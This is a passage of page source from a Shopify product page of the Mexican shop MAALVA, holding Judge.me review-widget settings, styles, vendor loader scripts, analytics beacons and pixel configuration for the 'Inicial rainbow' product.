p":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"reseña","review_widget_review_word_plural":"reseñas","review_widget_voting_label":"¿Útil?","review_widget_shop_reply_label":"Respuesta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pregunta","qna_widget_question_word_plural":"Preguntas","qna_widget_answer_reply_label":"Respuesta de {{ answerer_name }}:","qna_content_screen_title_text":"Preguntar sobre este producto","qna_widget_question_required_field_error_text":"Por favor, ingrese su pregunta.","qna_widget_flow_gdpr_statement":"Solo te contactaremos sobre tu pregunta si es necesario. Al enviar tu pregunta, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","qna_widget_question_submitted_text":"¡Gracias por tu pregunta!","qna_widget_close_form_text_question":"Cerrar","qna_widget_question_submit_success_text":"Te informaremos por correo electrónico cuando te respondamos tu pregunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Reseñas de clientes","all_reviews_widget_v2025_ai_summary_title":"Los clientes dicen sobre esta tienda","all_reviews_widget_v2025_no_review_text":"Sé el primero en escribir una reseña","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Desarrollado por Judge.me","locale":"en","reply_name":"MAALVA","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"es","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"MAALVA"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #FEA4EA;--jdgm-secondary-color: rgba(254,164,234,0.1);--jdgm-star-color: #FEA4EA;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #FEA4EA;--jdgm-paginate-color: #FEA4EA;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #FEA4EA}.jdgm-histogram__bar-content{background-color:#FEA4EA}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#FEA4EA}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fuera de la tienda)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'MAALVA'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb9f3-d99a-721f-bc15-9dc0f2209499/best-custom-product-options-412/assets/best_custom_product_options.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bb9f3-d99a-721f-bc15-9dc0f2209499/best-custom-product-options-412/assets/bcpo-front.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.css" rel="stylesheet" type="text/css" media="all">
<link href="https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-pl-style.min.css" rel="stylesheet" type="text/css" media="all">
<link href="https://cdn.shopify.com/extensions/019aee86-30b7-7586-b44c-75bcef215438/volume-discounts-386/assets/style.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/c03abd7c-e601-4714-b5d1-e578ed8d6551/fordeer-sales-popup-235/assets/fordeer-asset-loader.min.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/c03abd7c-e601-4714-b5d1-e578ed8d6551/fordeer-sales-popup-235/assets/style.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 626917434,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 626917434,storefrontBaseUrl: "https://www.maalva.mx",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1050050775","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"229179607","configuration":"{\"pixel_id\":\"3013615172246088\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"MAALVA","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"maalva.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/www.maalva.mx"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":39.0,"currencyCode":"MXN"},"product":{"title":"Inicial rainbow","vendor":"MAALVA","id":"4296723824698","untranslatedTitle":"Inicial rainbow","url":"\/products\/inicial-rainbow","type":"arma"},"id":"30961793957946","image":{"src":"\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908"},"sku":"","title":"A","untranslatedTitle":"A"},{"price":{"amount":39.0,"currencyCode":"MXN"},"product":{"title":"Inicial rainbow","vendor":"MAALVA","id":"4296723824698","untranslatedTitle":"Inicial rainbow","url":"\/products\/inicial-rainbow","type":"arma"},"id":"30961793990714","image":{"src":"\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908"},"sku":"","title":"B","untranslatedTitle":"B"},{"price":{"amount":39.0,"currencyCode":"MXN"},"product":{"title":"Inicial rainbow","vendor":"MAALVA","id":"4296723824698","untranslatedTitle":"Inicial rainbow","url":"\/products\/inicial-rainbow","type":"arma"},"id":"30961794023482","image":{"src":"\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908"},"sku":"","title":"C","untranslatedTitle":"C"},{"price":{"amount":39.0,"currencyCode":"MXN"},"product":{"title":"Inicial rainbow","vendor":"MAALVA","id":"4296723824698","untranslatedTitle":"Inicial rainbow","url":"\/products\/inicial-rainbow","type":"arma"},"id":"30961794056250","image":{"src":"\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908"},"sku":"","title":"D","untranslatedTitle":"D"},{"price":{"amount":39.0,"currencyCode":"MXN"},"product":{"title":"Inicial rainbow","vendor":"MAALVA","id":"4296723824698","untranslatedTitle":"Inicial rainbow","url":"\/products\/inicial-rainbow","type":"arma"},"id":"30961794089018","image":{"src":"\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908"},"sku":"","title":"E","untranslatedTitle":"E"},{"price":{"amount":39.0,"currencyCode":"MXN"},"product":{"title":"Inicial rainbow","vendor":"MAALVA","id":"4296723824698","untranslatedTitle":"Inicial rainbow","url":"\/products\/inicial-rainbow","type":"arma"},"id":"30961794121786","image":{"src":"\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908"},"sku":"","title":"F","untranslatedTitle":"F"},{"price":{"amount":39.0,"currencyCode":"MXN"},"product":{"title":"Inicial rainbow","vendor":"MAALVA","id":"4296723824698","untranslatedTitle":"Inicial rainbow","url":"\/products\/inicial-rainbow","type":"arma"},"id":"30961794154554","image":{"src":"\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908"},"sku":"","title":"G","untranslatedTitle":"G"},{"price":{"amount":39.0,"currencyCode":"MXN"},"product":{"title":"Inicial rainbow","vendor":"MAALVA","id":"4296723824698","untranslatedTitle":"Inicial rainbow","url":"\/products\/inicial-rainbow","type":"arma"},"id":"30961794187322","image":{"src":"\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908"},"sku":"","title":"H","untranslatedTitle":"H"},{"price":{"amount":39.0,"currencyCode":"MXN"},"product":{"title":"Inicial rainbow","vendor":"MAALVA","id":"4296723824698","untranslatedTitle":"Inicial rainbow","url":"\/products\/inicial-rainbow","type":"arma"},"id":"30961794220090","image":{"src":"\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908"},"sku":"","title":"I","untranslatedTitle":"I"},{"price":{"amount":39.0,"currencyCode":"MXN"},"product":{"title":"Inicial rainbow","vendor":"MAALVA","id":"4296723824698","untranslatedTitle":"Inicial rainbow","url":"\/products\/inicial-rainbow","type":"arma"},"id":"30961794252858","image":{"src":"\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908"},"sku":"","title":"J","untranslatedTitle":"J"},{"price":{"amount":39.0,"currencyCode":"MXN"},"product":{"title":"Inicial rainbow","vendor":"MAALVA","id":"4296723824698","untranslatedTitle":"Inicial rainbow","url":"\/products\/inicial-rainbow","type":"arma"},"id":"30961794285626","image":{"src":"\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908"},"sku":"","title":"K","untranslatedTitle":"K"},{"price":{"amount":39.0,"currencyCode":"MXN"},"product":{"title":"Inicial rainbow","vendor":"MAALVA","id":"4296723824698","untranslatedTitle":"Inicial rainbow","url":"\/products\/inicial-rainbow","type":"arma"},"id":"30961794318394","image":{"src":"\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908"},"sku":"","title":"L","untranslatedTitle":"L"},{"price":{"amount":39.0,"currencyCode":"MXN"},"product":{"title":"Inicial rainbow","vendor":"MAALVA","id":"4296723824698","untranslatedTitle":"Inicial rainbow","url":"\/products\/inicial-rainbow","type":"arma"},"id":"30961794351162","image":{"src":"\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908"},"sku":"","title":"M","untranslatedTitle":"M"},{"price":{"amount":39.0,"currencyCode":"MXN"},"product":{"title":"Inicial rainbow","vendor":"MAALVA","id":"4296723824698","untranslatedTitle":"Inicial rainbow","url":"\/products\/inicial-rainbow","type":"arma"},"id":"30961794383930","image":{"src":"\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908"},"sku":"","title":"N","untranslatedTitle":"N"},{"price":{"amount":39.0,"currencyCode":"MXN"},"product":{"title":"Inicial rainbow","vendor":"MAALVA","id":"4296723824698","untranslatedTitle":"Inicial 